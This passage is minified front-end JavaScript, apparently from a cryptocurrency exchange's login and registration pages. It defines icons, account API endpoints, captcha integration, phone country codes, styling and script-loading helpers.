2.91675Z",fill:"#8E5A30"}),(0,i.jsx)("path",{d:"M16.731 10.1353L17.9165 13.5747L14.9529 13.4048H13.0479V11.9187L13.1327 8.86133L13.5559 9.20116L16.731 10.1353Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M14.4871 10.5173L11.0156 10.6023L11.3967 12.3857L13.0477 11.9611L14.4871 10.5173Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M14.4873 10.5598L13.0479 11.9186V13.2773L14.4873 10.5598Z",fill:"#EA8D3A"}),(0,i.jsx)("path",{d:"M13.0484 11.9609L11.3552 12.3856L10.8047 14.2114L11.1857 14.4238L13.0484 13.3197V11.9609Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M13.0482 13.3198L13.3871 15.9525L11.1855 14.4239L13.0482 13.3198Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M11.0163 10.6023L10.8047 14.2115L11.4398 12.3645L11.0163 10.6023Z",fill:"#EA8E3A"}),(0,i.jsx)("path",{d:"M14.9953 13.3624L13.0479 13.3198L13.3867 15.9525L14.9953 13.3624Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M16.9852 17.0989L13.3867 15.9524L14.9955 13.3623L17.9168 13.5745L16.9854 17.0989H16.9852Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M11.2697 7.29053L13.0901 8.8191L14.4871 10.5175L11.0156 10.6449L11.2697 7.29053Z",fill:"#E8821E"}),(0,i.jsx)("path",{d:"M11.9476 11.3667L11.4819 12.3434L13.1332 11.9188L11.9476 11.3667Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M17.0276 2.91675L11.27 7.29044L12.2438 4.91257L17.0276 2.91675Z",fill:"#E88F35"}),(0,i.jsx)("path",{d:"M17.0279 2.91675L17.79 5.25221L17.3666 7.7999L17.663 7.96972L17.2395 8.35196L17.5784 8.64919L17.1127 9.07384L17.409 9.32847L16.7317 10.1778L13.5562 9.20145C13.5562 9.20145 11.2279 7.33304 11.2701 7.29064C11.3127 7.24764 17.0279 2.91675 17.0279 2.91675Z",fill:"#8E5A30"})]}),h=()=>(0,i.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsxs)("g",{clipPath:"url(#clip0_394_6353)",children:[(0,i.jsx)("path",{d:"M8.87598 15.6V8.37625H16.0997V15.6H8.87598Z",fill:"#FFBA15"}),(0,i.jsx)("path",{d:"M0.899902 15.6V8.37625H8.12366V15.6H0.899902Z",fill:"#0AA6F0"}),(0,i.jsx)("path",{d:"M8.87598 7.62375V0.399994H16.0997V7.62375H8.87598Z",fill:"#81BC0C"}),(0,i.jsx)("path",{d:"M0.899902 7.62375V0.399994H8.12366V7.62375H0.899902Z",fill:"#F45326"})]}),(0,i.jsx)("defs",{children:(0,i.jsx)("clipPath",{id:"clip0_394_6353",children:(0,i.jsx)("rect",{width:"16",height:"16",fill:"white",transform:"translate(0.5)"})})})]}),o=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M18.2857 4.59765L15.7706 16.3837C15.5808 17.2156 15.086 17.4226 14.3828 17.0307L10.5506 14.2247L8.70149 15.9919C8.49686 16.1952 8.32572 16.3653 7.93134 16.3653L8.20666 12.4871L15.3092 6.10973C15.618 5.83615 15.2423 5.68458 14.8293 5.95816L6.04873 11.4519L2.26863 10.2763C1.44638 10.0212 1.4315 9.45923 2.43977 9.06735L17.2253 3.40721C17.9099 3.15212 18.5089 3.55879 18.2857 4.59765V4.59765Z",fill:"#328FEC"})})},15103:function(A,t,e){"use strict";e.d(t,{o:function(){return i}});let i="/api/web/v1/usercenter/login_check"},14732:function(A,t,e){"use strict";e.d(t,{Ay:function(){return c},Ng:function(){return l},OQ:function(){return g},a1:function(){return a},kb:function(){return r},tj:function(){return n}});var i=e(15103);let n="/api/web/v1/usercenter/login_generate_qr",a="/api/web/v1/usercenter/login_qr",g=i.o,r="/api/web/v1/usercenter/get_login_strategy",l="/api/web/v1/usercenter/login_passkey_check",c="/api/web/v1/usercenter/get_info"},89528:function(A,t,e){"use strict";e.d(t,{$l:function(){return d},Aq:function(){return a},CF:function(){return n},Dn:function(){return w},E6:function(){return c},Fw:function(){return f},N2:function(){return r},W9:function(){return u},Xb:function(){return p},eN:function(){return U},nK:function(){return l},o4:function(){return g},oe:function(){return o},qV:function(){return E},sm:function(){return s},uX:function(){return i},zS:function(){return h}});let i="/api/web/v1/rebate/get_invite_pate",n="/api/web/v1/usercenter/get_account_creation_stencil",a="/api/web/v1/rebate/get_invite_user_info",g="/api/web/v1/usercenter/phone_country_code_list",r="/api/web/v1/usercenter/captcha_init",l="/api/web/v1/validation/captcha_init",c="/api/web/v1/usercenter/third_login_config",s="/api/web/v1/usercenter/signup_check",d="/api/web/v1/usercenter/apple_check",u="/api/web/v1/usercenter/google_check",h="/api/web/v1/usercenter/telegram_check",o="/api/web/v1/usercenter/meta_check",p="/api/web/v1/usercenter/microsoft_check",E="/api/web/v1/rebate/verify_invite_code",w="/api/web/v1/usercenter/signup_conf",f="/api/web/v1/usercenter/signup_welfare",U="/api/web/v1/usercenter/get_register_welfare"},57591:function(A,t,e){"use strict";e.d(t,{Z:function(){return g}});var i=e(49342),n=e(37331),a=e(94244);function g(){let{sub_website_id:A}=(0,a.j)(),{isLogin:t}=(0,i.cH)(),{floatMenuScript:e}=(0,n.z)({isLogin:t,sub_website_id:A});return{script:e}}},23464:function(A,t,e){"use strict";let i,n,a;e.d(t,{PH:function(){return c}});var g,r,l,c,s=e(46686),d=e(80398),u=e(25906),h=e(67670),o=e(94824),p=e(71760),E=e(47425),w=e(71998);(g=l||(l={})).LIGHT="0",g.DARK="2",(r=c||(c={})).LOGIN="login",r.SIGN="register",r.RESET_PW="resetpw_v2",r.UNBIND="unbind";let f={scene:"login",onSuccess:()=>{}},U={recUrl:"https://www.google.com/recaptcha/enterprise.js",site_secret:"",hl:"",theme:"light",onload:"recaptchaOnloadCallBackV2",render:"onload",onSuccess:()=>{},onError:()=>{}};function m(){var A,t;let e=document.querySelector(".recaptcha-container");null==e||null===(A=e.parentNode)||void 0===A||A.removeChild(e),null===(t=f.onClose)||void 0===t||t.call(f)}function b(A){i=window.grecaptcha.enterprise.render("recaptcha-box",{sitekey:U.site_secret,theme:U.theme,action:f.scene,callback:function(A){var t;null===(t=U.onSuccess)||void 0===t||t.call(U,A),m()},"expired-callback":function(){var A;null===(A=U.onError)||void 0===A||A.call(U)},"error-callback":function(){var t;null===(t=U.onError)||void 0===t||t.call(U),(0,s.c0)({type:"error",message:A("auth.network.err")})}})}function C(A,t){U=Object.assign(U,A),function(A){let t=document.createElement("div"),e=document.createDocumentFragment();t.innerHTML='\n    <div class="recaptcha-container">\n      <div class="recaptcha-container-ghost"/>\n      <div class="recaptcha-panel">\n        <div class="recaptcha-title">\n          <span class="txt">'.concat(A?A("验证"):"Verify",'<span class="recaptcha-close"/></span>\n        </div>\n        <div id="recaptcha-box"></div>\n        <div class="loading">\n          <div class="bounce1"></div>\n          <div class="bounce2"></div>\n          <div class="bounce3"></div>\n        </div>\n      </div>\n    </div>\n    '),(0,t.childNodes).forEach(A=>{e.appendChild(A.cloneNode(!0))}),m(),document.body.appendChild(e);let i=document.querySelector(".recaptcha-container-ghost, .recaptcha-close");null==i||i.addEventListener("click",()=>{m()})}(t),void 0!==window.grecaptcha&&window.grecaptcha?b(t):(window[U.onload]=b,(0,u.UE)(U.recUrl+"?hl="+U.hl+"&onload="+U.onload,A=>{if(A){let A=document.getElementById("#recaptcha-box");A&&(A.innerHTML=t("auth.network.err"))}}))}function B(A){if(!a||void 0===a.captcha_type)return(0,s.c0)({type:"error",message:A("auth.network.err")}),!1;if(0===a.captcha_type&&n){if("outage"===n){var t;null===(t=f.onSuccess)||void 0===t||t.call(f,{type:0,result:{version:"v4",scene:f.scene,captcha_seq:null==a?void 0:a.captcha_seq}})}else n.showCaptcha()}else 1===a.captcha_type&&C({hl:a.lang,site_secret:a.site_key,bindForm:f.bindForm,theme:"2"===(0,w.getCookie)("dark")?"dark":"light",onSuccess:A=>{var t;null===(t=f.onSuccess)||void 0===t||t.call(f,{type:1,result:{pass_token:A,scene:f.scene,captcha_seq:null==a?void 0:a.captcha_seq}})},onError:A=>{var t;null===(t=f.onError)||void 0===t||t.call(f,A)}},A)}let M={verify:B,reset:function(){if(!a||void 0===a.captcha_type)return!1;0===a.captcha_type&&n?n.reset():1===a.captcha_type&&i&&window.grecaptcha&&window.grecaptcha.enterprise.reset(i)},remove:function(){if(!a||void 0===a.captcha_type)return!1;if(0===a.captcha_type&&n){var A;let t=document.querySelector("geetest_panel");null==t||null===(A=t.parentNode)||void 0===A||A.removeChild(t),f.onClose&&(null==f||f.onClose())}else 1===a.captcha_type&&i&&window.grecaptcha&&m()}};t.ZP=function(){let{useNewInitApi:A=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t}=(0,o.$G)("auth"),{locale:e}=(0,p.useRouter)();return{initCaptcha:async i=>{f={...f,...i};try{let i=await (0,d.lJ)(f.scene,A);0===i.code?(null==(a=i.data)?void 0:a.captcha_type)===1?(f.bindEventFun&&f.bindEventFun(()=>{C({hl:null==a?void 0:a.lang,site_secret:null==a?void 0:a.site_key,onSuccess:A=>{var t,e;null==f||null===(e=f.onSuccess)||void 0===e||e.call(f,{type:1,result:{pass_token:A,scene:f.scene,captcha_seq:null===(t=i.data)||void 0===t?void 0:t.captcha_seq}})},onError:A=>{var t;null==f||null===(t=f.onError)||void 0===t||t.call(f,A)}},t)}),f.onReady&&f.onReady({...M,verify:()=>B(t)})):function(A,t,e,i){{let a={zh:"zho",en:"eng","zh-tw":"zho-tw",ja:"jpn",kr:"kor",ru:"rus",ar:"ara",es:"spa",fr:"fra",de:"deu",pt:"por",vi:"vie",th:"tha",id:"ind",tr:"tur",uk:"ukr","pt-br":"pon"}[e||"en"]||"en";(0,u.ve)("".concat("/cdn/fe","/static/libs/gt4.js"),e=>{e||window.initGeetest4({captchaId:A,product:E.Te,language:a,riskType:t},function(A){var t;n=A,A.onReady(function(){let t=document.getElementById("wait");t&&(t.style.display="none"),f.onReady?f.onReady(M):A.showCaptcha()}),A.onSuccess(function(){let t=A.getValidate();if(t&&t.captcha_id&&t.captcha_output&&t.gen_time&&t.lot_number&&t.pass_token){var e;null===(e=f.onSuccess)||void 0===e||e.call(f,{captcha_type:0,result:{captcha_id:t.captcha_id,captcha_output:t.captcha_output,gen_time:t.gen_time,lot_number:t.lot_number,pass_token:t.pass_token,captcha_type:0,scene:f.scene,version:"v4",captcha_seq:null==i?void 0:i.captcha_seq}})}}),A.onError(function(){var A;null===(A=f.onError)||void 0===A||A.call(f,"err")}),A.onClose(function(){var A;null===(A=f.onClose)||void 0===A||A.call(f)}),null===(t=f.bindEventFun)||void 0===t||t.call(f,()=>{A.showCaptcha()})},function(){var A,t;n="outage",null===(A=f.bindEventFun)||void 0===A||A.call(f,async()=>{var A;let t=await (0,h.EQ)();null===(A=f.onSuccess)||void 0===A||A.call(f,{type:0,result:{fingerprint:t,version:"v4",scene:f.scene,captcha_seq:null==i?void 0:i.captcha_seq}})}),null===(t=f.onReady)||void 0===t||t.call(f,M)})})}}(null==a?void 0:a.captcha_id,null==a?void 0:a.risk_type,e,a):(a=null,(0,s.c0)({type:"error",message:i.message}))}catch(A){var g;a=null,(0,s.c0)({type:"error",message:t("auth.network.err")}),null==f||null===(g=f.onError)||void 0===g||g.call(f,A)}}}}},12456:function(A,t,e){"use strict";e.d(t,{a:function(){return h}});var i=e(37667),n=e(94824),a=e(46686),g=e(80398),r=e(43459),l=e(47754),c=e(51440),s=e(22845),d=e(94244),u=e(47425);let h=A=>{let{t}=(0,n.$G)("auth"),e=(0,r.R9)(),[h,o]=(0,i.useState)([]),[p,E]=(0,i.useState)([]),[w,f]=(0,i.useState)(),{isZh:U,isTw:m}=(0,l.b)(),{isEU:b,isTurkey:C}=(0,d.j)(),B=(A,t)=>(null==t?void 0:t.findIndex(t=>(null==t?void 0:t.value)===A))>=0,M=A=>{let{country_cn:t,country_tw:e,country_en:i}=A;return U?t:m?e:i},I=async()=>{try{let l=await (0,g.T4)(A===u.UW?u.UW:u.aA);if(0===l.code){var e,i,n,r;let A=l.data,t=null===(e=A.list)||void 0===e?void 0:e.map(A=>({rawValue:A.country_id,label:A.country_code,value:A.country_id,name:M(A),ab:A.country_en_abbr,icon:A.country_icon}));o(t);let a=null===(i=A.lately)||void 0===i?void 0:i.map(A=>({rawValue:A.country_id,label:A.country_code,value:"".concat(A.country_id,"_repeat"),name:M(A),ab:A.country_en_abbr,icon:A.country_icon}));E(a);let g=A.default_country_id;C&&(g=c.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY,A.default_country_id=c.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY),b&&(g=c.SUB_WEBSITE.SUB_WEBSITE_ID_MALTA),B(g,t)?f(String(null==A?void 0:A.default_country_id)):f((null===(n=(a||[])[0])||void 0===n?void 0:n.value)||(null===(r=t[0])||void 0===r?void 0:r.value))}else(0,a.c0)({type:"error",message:l.message||t("auth.network.err")})}catch(A){}};return(0,s.P)(()=>{I()},[e]),{allPhoneCodes:(0,i.useMemo)(()=>null==h?void 0:h.map(A=>({...A,group:t("auth.phonecode.all")})),[h,t]),recentlyPhoneCodes:(0,i.useMemo)(()=>null==p?void 0:p.map(A=>({...A,group:t("auth.phonecode.used")})),[p,t]),defaultCountryId:w}}},92217:function(A,t,e){"use strict";e.d(t,{q:function(){return g}});var i=e(1293),n=e(51440),a=e(94244);let g=()=>{let{sub_website_id:A}=(0,a.j)(),{siteConfig:t}=i.webSiteConfig,e=t[null!=A?A:"0"];return{subWebsiteId:A,config:e,hiddenReferral:e.hiddenReferral,subWebsiteName:e.name,docs:e.docs,ogSiteName:(null==e?void 0:e.ogSiteName)||n.n4,thirdAuthClientId:null==e?void 0:e.thirdAuthClientId}}},56977:function(A,t,e){"use strict";e.d(t,{R:function(){return a}}),e(37667),e(71760);var i=e(43459),n=e(94244);let a=()=>{let{sub_website_id:A}=(0,n.j)();return(0,i.R9)(A)}},75194:function(A,t,e){"use strict";e.d(t,{T:function(){return r}});var i=e(69298),n=e.n(i),a=e(37667),g=e.n(a);let r=A=>{let{title:t}=A;return()=>g().createElement(n(),null,g().createElement("title",null,t))}},91117:function(A,t,e){"use strict";e.d(t,{m:function(){return g}});var i=e(47425),n=e(87870),a=e(71998);let g=()=>{let A=(0,n.useSearchParams)(),t=(0,a.getCookie)("ref_share_id")||A.get("ref_share_id"),e=(0,a.getCookie)("ch")||A.get("ch"),g=decodeURIComponent(A.get("email")||""),r=decodeURIComponent(A.get("phone")||""),l=A.get("login_way"),c=(0,a.getCookie)("utm_cmp")||A.get("utm_cmp"),s=A.get("action")||"",d=A.get("target")||"",u=A.get("auto_third_auth")||"",h=A.get("auto_third_auth_id")||"",o=A.get("auto_third_auth_credential")||"",p=A.get("email")||"",E=A.get("activeTab")||"",w=A.get("accountVal")||"";return{refShareId:t,chCode:e,urlEmail:g,urlPhone:r,loginWay:l,action:s,target:d,utmCmp:c,isGoogle:l===i.mP.GOOGLE,isMetaMask:l===i.mP.METAMASK,isMicrosoft:l===i.mP.MICROSOFT,isTelegram:l===i.mP.TELEGRAM,isTwitter:l===i.mP.TWITTER,isApple:l===i.mP.APPLE,autoThirdAuth:u,thirdAuthUniqueId:h,thirdAuthCredential:o,thirdAuthEmail:p,urlAccountType:E,urlAccountNumber:w}}},94244:function(A,t,e){"use strict";e.d(t,{j:function(){return p}});var i=e(51440),n=e(84777);let{SUB_WEBSITE_ID_MAIN:a,SUB_WEBSITE_ID_TURKEY:g,SUB_WEBSITE_ID_MALTA:r,SUB_WEBSITE_ID_HONGKONG:l,SUB_WEBSITE_ID_US:c,SUB_WEBSITE_ID_UK:s,SUB_WEBSITE_ID_SP:d,SUB_WEBSITE_ID_UAE:u,SUB_WEBSITE_ID_JP:h,SUB_WEBSITE_ID_AU:o}=i.SUB_WEBSITE,p=()=>{let{sub_website_id:A=0}=(0,n.oR)().globalStore;return{isMain:A===a,isTurkey:A===g,isHongKong:A===l,isUnitedStates:A===c,isUK:A===s,isSingapore:A===d,isAE:A===u,isJP:A===h,isEU:A===r,isAU:A===o,defaultLang:({[a]:"en",[g]:"tr",[r]:"en",[l]:"en",[c]:"en",[s]:"en"})[A]||"en",sub_website_id:A}}},9747:function(A,t,e){"use strict";e.d(t,{Ag:function(){return X},Cj:function(){return u},DQ:function(){return I},GB:function(){return C},GI:function(){return f},Ht:function(){return c},Iw:function(){return o},JZ:function(){return E},MG:function(){return M},P9:function(){return S},Qj:function(){return G},T7:function(){return r},aD:function(){return L},aV:function(){return h},ag:function(){return x},eW:function(){return Y},k2:function(){return b},kt:function(){return R},m9:function(){return g},mc:function(){return U},ou:function(){return D},ow:function(){return d},p6:function(){return p},qn:function(){return B},rJ:function(){return s},sB:function(){return a},uK:function(){return l},xS:function(){return V},xr:function(){return w},zp:function(){return m}});var i=e(39820),n=e(25413);let a=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-0"})(["height:16px;line-height:16px;font-size:12px;color:var(--color-text-text-secondary);text-align:center;display:flex;align-items:center;justify-content:center;margin-bottom:24px;@media ","{display:none;}"],i.Ny);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-1"})(["width:588px;display:flex;justify-content:flex-start;align-items:center;flex-direction:column;margin-top:60px;@media ","{display:none;}img{width:384px;height:384px;object-fit:contain;}"],i.Ny),n.ZP.div.withConfig({componentId:"sc-1f8c43d3-2"})(["margin-top:24px;font-size:16px;font-weight:400;color:var(--color-text-text-tertiary);@media ","{line-height:1;margin-top:32px;}"],i.Ny);let g=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-3"})(["margin-top:24px;display:flex;align-items:center;justify-content:center;font-size:16px;line-height:1;"]),r=n.ZP.span.withConfig({componentId:"sc-1f8c43d3-4"})(["color:var(--color-text-text-primary);"]),l=n.ZP.img.withConfig({componentId:"sc-1f8c43d3-5"})(["position:absolute;left:50%;transform:translateX(-50%);width:24px;height:24px;background-color:var(--color-text-always-white);border-radius:3px;"]),c=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-6"})(["font-size:20px;font-weight:500;color:var(--color-text-text-primary);margin-bottom:12px;"]),s=n.ZP.span.withConfig({componentId:"sc-1f8c43d3-7"})(["line-height:1.2;font-size:14px;color:var(--color-text-text-tertiary);@media ","{line-height:1;font-size:16px;margin-right:8px;a{margin:auto 8px;}}"],i.Ny),d=n.ZP.a.withConfig({componentId:"sc-1f8c43d3-8"})(["font-size:14px;font-weight:500;cursor:pointer;margin:auto 4px;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;"]),u=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-9"})(["margin-top:40px;margin-bottom:40px;@media ","{display:none;}.login-page-gui-refreshButton{width:132px;border-radius:40px;letter-spacing:0.4;}"],i.Ny),h=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-10"})(["display:flex;align-items:center;flex-flow:column;"]),o=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-11"})(["display:flex;align-items:center;justify-content:center;box-sizing:border-box;padding-bottom:24px;gap:24px;"]),p=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-12"})(["display:flex;align-items:center;justify-content:center;position:relative;background-color:var(--color-bg-always-white);z-index:1;width:174px;height:174px;padding:16px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.08);border-radius:8px;box-sizing:border-box;"]),E=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-13"})(["position:absolute;z-index:2;top:-1px;left:-1px;width:calc(100% + 2px);height:calc(100% + 2px);background-color:rgba(255,255,255,0.95);border-radius:8px;display:flex;align-items:center;justify-content:center;.classic-dark &{background-color:rgba(27,29,34,0.95);}"]),w=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-14"})(["margin:0 auto;"]),f=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-15"})(["display:flex;align-items:center;flex-flow:column;justify-content:center;"]),U=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-16"})(["font-size:14px;font-weight:500;margin-bottom:12px;line-height:1.5;padding:0 16px;text-align:center;color:var(--color-text-text-primary);"]),m=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-17"})(["font-size:14px;font-weight:500;color:var(--color-text-text-primary);margin-top:12px;padding:0 28px;text-align:center;line-height:1.3;"]);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-18"})(["@media ","{width:calc(100% - 32px);margin:auto 16px;}"],i.Ny),n.ZP.div.withConfig({componentId:"sc-1f8c43d3-19"})(["display:flex;justify-content:center;gap:24px;width:100%;margin-top:80px;@media ","{margin-top:56px;}@media ","{margin-top:40px;}@media ","{display:block;margin-top:32px;padding-bottom:48px;width:100%;}"],i.uC.desktopM,i.uC.desktopS,i.Ny);let b=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-20"})([".signup-form-container{background-color:transparent;width:480px;@media ","{padding:0;width:100% !important;max-width:unset;}}.signup-form-container-no-image{width:588px;@media ","{margin-inline:auto !important;}@media ","{width:100% !important;}}.signup-container{padding-top:80px;padding-bottom:24px;@media ","{padding-top:56px;}@media ","{padding-top:40px;}@media ","{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}.subsite-signup-container{display:flex;gap:74px;}.main-container{flex:1;position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;height:calc(100vh - 72px - 200px);@media ","{width:calc(100% - 32px) !important;margin:auto 16px !important;}}.signup-page-new-container{display:flex;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}& .signup-container{grid-template-columns:unset;display:flex;gap:75px;}& .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}}}"],i.Ny,i.uC.laptopM,i.Ny,i.uC.desktopM,i.uC.desktopS,i.Ny,i.Ny,i.Ny,i.Ny);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-21"})(["background-color:transparent;width:480px;@media ","{width:100%;padding:0;background-color:transparent;}"],i.Ny);let C=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-22"})(["font-size:40px;font-weight:600;color:var(--color-text-text-primary);@media ","{font-size:28px;line-height:120%;margin-bottom:16px;}"],i.Ny),B=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-23"})(["display:flex;align-items:center;justify-content:space-between;margin-bottom:40px;font-size:16px;line-height:1;@media ","{margin-top:24px;}"],i.Ny),M=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-24"})(["margin-bottom:32px;max-width:100%;@media ","{display:grid;gap:12px;grid-template-columns:repeat(auto-fit,minmax(70px,1fr));margin-bottom:16px;}"],i.Ny),I=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-25"})(["line-height:1.2;margin-top:24px;margin-bottom:40px;text-align:center;@media ","{line-height:150%;margin-top:16px;text-align:center;margin-bottom:0;}"],i.Ny),R=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-26"})(["font-size:14px;line-height:150%;color:var(--color-text-text-primary);@media ","{font-size:12px;}"],i.Ny);n.ZP.a.withConfig({componentId:"sc-1f8c43d3-27"})(["color:var(--color-text-text-primary);font-weight:500;text-decoration:underline !important;text-underline-offset:12.5%;"]);let V=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-28"})(["position:relative;height:174px;width:144px;@media ","{display:none;}"],i.uC.laptopM),D=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-29"})(["position:absolute;width:144px;height:100%;pointer-events:none;"]),L=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-30"})(["position:absolute;width:100%;height:100%;background:rgba(255,255,255,0);transition:background-color 200ms ease-out;animation:maskAnimation 2.9s infinite;z-index:1;border-top-left-radius:16px;border-top-right-radius:16px;.classic-dark &{background:rgba(0,0,0,0);animation:maskAnimationDark 2.9s infinite;}@keyframes maskAnimation{0%{background:rgba(255,255,255,0);}40%{background:rgba(255,255,255,0);}45%{background:rgba(255,255,255,0.2);}50%{background:rgba(255,255,255,0.4);}55%{background:rgba(255,255,255,0.6);}60%{background:rgba(255,255,255,0.8);}80%{background:rgba(255,255,255,0.8);}85%{background:rgba(255,255,255,0.6);}90%{background:rgba(255,255,255,0.4);}95%{background:rgba(255,255,255,0.2);}100%{background:rgba(255,255,255,0);}}@keyframes maskAnimationDark{0%{background:rgba(0,0,0,0);}40%{background:rgba(0,0,0,0);}45%{background:rgba(0,0,0,0.2);}50%{background:rgba(0,0,0,0.4);}55%{background:rgba(0,0,0,0.6);}60%{background:rgba(0,0,0,0.8);}80%{background:rgba(0,0,0,0.8);}85%{background:rgba(0,0,0,0.6);}90%{background:rgba(0,0,0,0.4);}95%{background:rgba(0,0,0,0.2);}100%{background:rgba(0,0,0,0);}}"]),x=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-31"})(["position:absolute;width:100%;height:100%;display:flex;align-items:center;justify-content:center;> div{padding-bottom:0;width:144px;height:174px;}img{position:static;object-fit:contain;}.mantine-Image-wrapper{border-top-left-radius:20px;border-top-right-radius:20px;}"]),X=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-32"})(["position:absolute;opacity:0;transform:scale(0.6);animation:floatBallAnimation 2.9s ease-out infinite;z-index:2;top:",";right:",";will-change:transform,opacity,top,right;transform-origin:center center;width:26px;height:26px;box-sizing:border-box;> :last-child{position:absolute;inset:0;margin:auto;transform:translateY(1px);}@keyframes floatBallAnimation{0%{opacity:0;transform:scale(0.6);top:",";right:",";}40%{opacity:0;transform:scale(0.6);top:",";right:",";}45%{opacity:0.3;transform:scale(0.7);top:",";right:",";}50%{opacity:0.6;transform:scale(0.8);top:",";right:",";}55%{opacity:1;transform:scale(1.2);top:",";right:",";}60%{transform:scale(0.9);top:",";right:",";}65%{transform:scale(1);top:",";right:",";}80%{opacity:1;transform:scale(1);top:",";right:",";}85%{opacity:0.8;transform:scale(0.9);}90%{opacity:0.4;transform:scale(0.8);}95%{opacity:0;transform:scale(0.7);}100%{opacity:0;transform:scale(0.6);top:",";right:",";}}"],A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"18px"},A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"17px"},A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"17px"},A=>{let{isTurkey:t}=A;return t?"28px":"21px"},A=>{let{isTurkey:t}=A;return t?"16px":"18px"},A=>{let{isTurkey:t}=A;return t?"30px":"24px"},A=>{let{isTurkey:t}=A;return t?"18px":"19px"},A=>{let{isTurkey:t}=A;return"32px"},A=>{let{isTurkey:t}=A;return t?"20px":"23px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"32px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"}),G=n.ZP.a.withConfig({componentId:"sc-1f8c43d3-33"})(["display:inline-block;color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;text-decoration:underline;text-underline-offset:12.5%;line-height:1.5;&:hover{text-decoration:underline;}"]),S=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-34"})(["flex:1;display:flex;flex-flow:column nowrap;min-height:",";@media ","{min-height:calc(100vh - 48px);}@media ","{min-height:unset;}"],A=>{let{leftBigImageVisible:t}=A;return t?"unset":"calc(100vh - 48px)"},i.uC.laptopM,i.Ny),Y=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-35"})(["a{color:var(--color-text-text-primary);font-weight:500;text-decoration:underline !important;text-underline-offset:12.5%;}"])},25906:function(A,t,e){"use strict";e.d(t,{L0:function(){return s},UE:function(){return a},ZQ:function(){return r},dW:function(){return g},eY:function(){return i},kA:function(){return l},sQ:function(){return c},ve:function(){return n}});let i=function(A){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=window.location.href;if(-1!==e.indexOf("?")){let i=e.split("?");if(t)return i[1]?i[1]:"";{let t=i[1]?i[1].split("&"):[];for(let e=0;e<t.length;e++)if(t[e].split("=")[0]===A)return decodeURI(t[e].split("=")[1]);return""}}};i("is_phone")&&i("","url");let n=(A,t)=>{let e=document.head||document.getElementsByTagName("head")[0],i=document.createElement("script");function n(){i.onreadystatechange=i.onload=null,e.removeChild(i),i=null,t&&t()}i.charset="utf-8",i.async=!0,i.crossOrigin="anonymous",i.onerror=A=>{i.onreadystatechange=i.onload=null,e.removeChild(i),i=null,t&&t(A)},"onload"in i?i.onload=n:i.onreadystatechange=function(){/loaded|complete/.test(i.readyState)&&n()},i.src=A,e.appendChild(i)},a=(A,t)=>{let e=document.getElementsByTagName("head")[0],i=document.createElement("script");i.charset="UTF-8",i.async=!0,i.defer=!0,i.onerror=function(A){t(A)},i.onload=i.onload=function(){t(!1)},i.src=A,e.appendChild(i)},g=()=>{let A=window.location.hostname;return/gate\.io$/i.test(A)||/gate\.com$/i.test(A)||"web03.gatedata.org"===A},r=A=>Object.values(A).every(A=>!A);function l(A,t){let e=arguments.length>2&&void 